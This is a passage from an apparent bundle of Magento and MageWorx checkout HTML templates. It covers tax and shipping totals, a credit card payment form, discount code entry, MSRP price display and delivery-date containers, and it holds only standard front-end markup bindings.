  <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" colspan=\"1\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th class=\"mark\" scope=\"row\" colspan=\"1\">\n            <span class=\"detailed\" data-bind=\"text: title\"></span>\n        </th>\n        <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n            <span class=\"price\" data-bind=\"text: getValue()\"></span>\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\" rowspan=\"1\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Payment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n    </legend><br />\n    <!-- /ko -->\n    <div class=\"field type\">\n        <div class=\"control\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <li class=\"item\" data-bind=\"css: {\n                                                 _active: $parent.selectedCardType() == item.value,\n                                                 _inactive: $parent.selectedCardType() != null && $parent.selectedCardType() != item.value\n                                                 } \">\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <img data-bind=\"attr: {\n                        'src': $parent.getIcons(item.value).url,\n                        'alt': item.type,\n                        'width': $parent.getIcons(item.value).width,\n                        'height': $parent.getIcons(item.value).height\n                        }\">\n                    <!--/ko-->\n                </li>\n                <!--/ko-->\n            </ul>\n            <input type=\"hidden\"\n                   name=\"payment[cc_type]\"\n                   class=\"input-text\"\n                   value=\"\"\n                   data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                   value: creditCardType\n                   \">\n        </div>\n    </div>\n    <div class=\"field number required\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n            <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <input type=\"number\" name=\"payment[cc_number]\" class=\"input-text\" value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {\n                                    autocomplete: off,\n                                    id: getCode() + '_cc_number',\n                                    title: $t('Credit Card Number'),\n                                    'data-container': getCode() + '-cc-number',\n                                    'data-validate': JSON.stringify({'required-number':true, 'validate-card-type':getCcAvailableTypesValues(), 'validate-card-number':'#' + getCode() + '_cc_type', 'validate-cc-type':'#' + getCode() + '_cc_type'})},\n                              enable: isActive($parents),\n                              value: creditCardNumber,\n                              valueUpdate: 'keyup' \"/>\n        </div>\n    </div>\n    <div class=\"field date required\" data-bind=\"attr: {id: getCode() + '_cc_type_exp_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n            <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <div class=\"fields group group-2\">\n                <div class=\"field no-label month\">\n                    <div class=\"control\">\n                        <select  name=\"payment[cc_exp_month]\"\n                                 class=\"select select-month\"\n                                 data-bind=\"attr: {id: getCode() + '_expiration', 'data-container': getCode() + '-cc-month', 'data-validate': JSON.stringify({required:true, 'validate-cc-exp':'#' + getCode() + '_expiration_yr'})},\n                                            enable: isActive($parents),\n                                            options: getCcMonthsValues(),\n                                            optionsValue: 'value',\n                                            optionsText: 'month',\n                                            optionsCaption: $t('Month'),\n                                            value: creditCardExpMonth\">\n                        </select>\n                    </div>\n                </div>\n                <div class=\"field no-label year\">\n                    <div class=\"control\">\n                        <select name=\"payment[cc_exp_year]\"\n                                class=\"select select-year\"\n                                data-bind=\"attr: {id: getCode() + '_expiration_yr', 'data-container': getCode() + '-cc-year', 'data-validate': JSON.stringify({required:true})},\n                                           enable: isActive($parents),\n                                           options: getCcYearsValues(),\n                                           optionsValue: 'value',\n                                           optionsText: 'year',\n                                           optionsCaption: $t('Year'),\n                                           value: creditCardExpYear\">\n                        </select>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <!-- ko if: (hasVerification())-->\n    <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n            <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control _with-tooltip\">\n            <input type=\"number\"\n                   autocomplete=\"off\"\n                   class=\"input-text cvv\"\n                   name=\"payment[cc_cid]\"\n                   value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {id: getCode() + '_cc_cid',\n                        title: $t('Card Verification Number'),\n                        'data-container': getCode() + '-cc-cvv',\n                        'data-validate': JSON.stringify({'required-number':true, 'validate-card-cvv':'#' + getCode() + '_cc_type'})},\n                        enable: isActive($parents),\n                        value: creditCardVerificationNumber\" />\n            <div class=\"field-tooltip toggle\">\n                <span class=\"field-tooltip-action action-cvv\"\n                      tabindex=\"0\"\n                      data-toggle=\"dropdown\"\n                      data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                </span>\n                <div class=\"field-tooltip-content\"\n                     data-target=\"dropdown\"\n                     data-bind=\"html: getCvvImageUnsanitizedHtml()\"></div>\n            </div>\n        </div>\n    </div>\n    <!-- /ko -->\n</fieldset>\n","Magento_Payment/template/payment/free.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}, visible: isAvailable()\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Payment/template/payment/iframe.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- IFRAME for request to Payment Gateway -->\n<iframe width=\"0\" height=\"0\" data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\" allowtransparency=\"true\" frameborder=\"0\"  name=\"iframeTransparent\" style=\"display:none;width:100%;background-color:transparent\"></iframe>\n<form class=\"form\" id=\"co-transparent-form\" autocomplete=\"off\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n    'transparent':{\n        'controller': getControllerName(),\n        'gateway': getCode(),\n        'orderSaveUrl':getPlaceOrderUrl(),\n        'cgiUrl': getCgiUrl(),\n        'dateDelim': getDateDelim(),\n        'cardFieldsMap': getCardFieldsMap(),\n        'nativeAction': getSaveOrderUrl(),\n        'expireYearLength': getExpireYearLength()\n    }, 'validation':[]}\">\n<!-- ko with: getCcFormView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n</form>\n<div class=\"checkout-agreements-block\">\n    <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n</div>\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n                data-bind=\"attr: {title: $t('Place Order')}\"\n                class=\"button action primary checkout\">\n            <span data-bind=\"i18n: 'Place Order'\"></span>\n        </button>\n        <button type=\"submit\" id=\"originalPlaceOrder\" class=\"hidden\"\n                data-bind=\"click: originalPlaceOrder($parents[1])\"></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Msrp/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"mark msrp\" data-bind=\"i18n: 'Order total will be displayed before you submit the order'\"></span>\n","Magento_Msrp/template/product/item/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"map-popup\"\n     data-role=\"msrp-popup\">\n    <div class=\"map-info-price\">\n        <div class=\"price-box\">\n            <div class=\"map-msrp\">\n                <span class=\"label\"\n                      translate=\"'Price'\"></span>\n\n                <span class=\"old-price map-old-price\">\n                    <span class=\"price-container price-msrp\">\n                        <span class=\"price-wrapper\"\n                              html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n                    </span>\n                </span>\n            </div>\n\n            <div class=\"map-price\">\n                <span class=\"label\"\n                      translate=\"'Actual Price'\"></span>\n\n                <span class=\"actual-price\">\n                    <if args=\"isAllowed()\">\n                        <each args=\"data: getPrices($row()), as: '$price'\">\n                            <with args=\"$price\">\n                                <render args=\"getBody()\"></render>\n                            </with>\n                        </each>\n                    </if>\n                </span>\n            </div>\n        </div>\n\n        <div class=\"map-form-addtocart\">\n            <with args=\"$parent.getComponentByCode('addtocart-button')\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </div>\n    </div>\n\n    <div class=\"map-text\"\n         html=\"getExplanationMessageUnsanitizedHtml($row())\"></div>\n</div>\n","Magento_Msrp/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isMsrpApplicable($row())\"\n     class=\"price-box\" data-role=\"msrp-price-box\"\n     afterRender=\"initListeners\">\n    <span class=\"old-price map-old-price\">\n        <span class=\"price-container price-msrp\">\n            <span class=\"price-wrapper\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n        </span>\n    </span>\n\n    <if args=\"isShowPriceOnGesture($row())\">\n        <button type=\"button\"\n                class=\"action map-show-info\"\n                data-role=\"msrp-popup-trigger\"\n                aria-haspopup=\"true\">\n            <span translate=\"'Click for price'\"></span>\n        </button>\n\n        <render args=\"popupTmpl\"></render>\n    </if>\n\n    <ifnot args=\"isShowPriceOnGesture($row())\">\n        <span class=\"msrp-message\"\n              html=\"getMsrpPriceMessageUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</div>\n\n<ifnot args=\"isMsrpApplicable($row())\">\n    <div class=\"price-box\"\n         if=\"isAllowed()\">\n        <each args=\"data: getPrices($row()), as: '$price'\">\n            <with args=\"$price\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </each>\n    </div>\n</ifnot>\n","Magento_GroupedProduct/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <div class=\"minimal-price\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span class=\"price-wrapper price-including-tax\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </div>\n</if>\n","Magento_GroupedProduct/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n","Magento_Variable/template/grid/cells/radioselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<input type=\"radio\" class=\"admin__control-radio\" name=\"radio-select\" data-bind=\"value: $row()['variable_type'] + ':' + $row()['code'], checked: selectedVariableCode, click: selectVariable\"/>\n<label class=\"admin__field-label\"></label>\n","Magento_SalesRule/template/cart/totals/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th colspan=\"1\" style=\"\" class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponLabel()\"></span>\n    </th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_SalesRule/template/payment/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-option _collapsible opc-payment-additional discount-code\"\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\n        <span class=\"action action-toggle\" id=\"block-discount-heading\" role=\"heading\" aria-level=\"2\">\n            <!-- ko i18n: 'Apply Discount Code'--><!-- /ko -->\n        </span>\n    </div>\n    <div class=\"payment-option-content\" data-role=\"content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form class=\"form form-discount\" id=\"discount-form\">\n            <div class=\"payment-option-inner\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"discount-code\">\n                        <span data-bind=\"i18n: 'Enter discount code'\"></span>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               type=\"text\"\n                               id=\"discount-code\"\n                               name=\"discount_code\"\n                               data-validate=\"{'required-entry':true}\"\n                               data-bind=\"value: couponCode, attr:{disabled:isApplied() , placeholder: $t('Enter discount code')} \" />\n                    </div>\n                </div>\n            </div>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <!-- ko ifnot: isApplied() -->\n                        <button class=\"action action-apply\" type=\"submit\" data-bind=\"'value': $t('Apply Discount'), click: apply\">\n                            <span><!-- ko i18n: 'Apply Discount'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                    <!-- ko if: isApplied() -->\n                        <button class=\"action action-cancel\" type=\"submit\" data-bind=\"'value': $t('Cancel'), click: cancel\">\n                            <span><!-- ko i18n: 'Cancel coupon'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('captcha') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </div>\n        </form>\n    </div>\n</div>\n","Magento_SalesRule/template/summary/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponCode()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': name}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"$adj.displayPriceInclFptDescr() || $adj.displayPriceExclFptDescr()\">\n    <each args=\"data: $adj.getWeeeAttributes($row()), as: '$taxAttribute'\">\n        <if args=\"$adj.displayBothPricesTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Incl. tax')\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Excl. tax')\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceInclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceExclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n    </each>\n</if>\n\n<if args=\"$adj.displayPriceExclFptDescr($row())\">\n    <span class=\"price-final\"\n          data-price-type=\"weeePrice\"\n          data-price-amount=\"\"\n          attr=\"'data-label': $t('Final Price')\"\n          html=\"$adj.getWeeeAdjustmentUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Weee/template/checkout/summary/weee.html":"<!--\n/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_excl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0) -->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceExclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_incl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0)-->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount_incl_tax)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total incl. tax')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceInclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","MageWorx_DeliveryDate/template/container/delivery-date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible, blockLoader: isLoading\" id=\"delivery-date-container\">\n    <h3 data-bind=\"i18n: 'Delivery date:'\"></h3>\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/container/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible\" id=\"delivery-comment-container\">\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/container/datetime.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible, css: { 'mw-dd\u2014has-buttons': hasButtonsClass }\" id=\"delivery-datetime-container\">\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__comments\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <div class=\"admin__field-label\">\n        <label if=\"$data.label\" visible=\"$data.labelVisible\"  attr=\"for: uid\">\n            <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n        </label>\n    </div>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n\n            <label class=\"admin__addon-prefix\" if=\"$data.addbefore\" attr=\"for: uid\">\n                <span text=\"addbefore\"></span>\n            </label>\n            <label class=\"admin__addon-suffix\" if=\"$data.addafter\" attr=\"for: uid\">\n                <span text=\"addafter\"></span>\n            </label>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        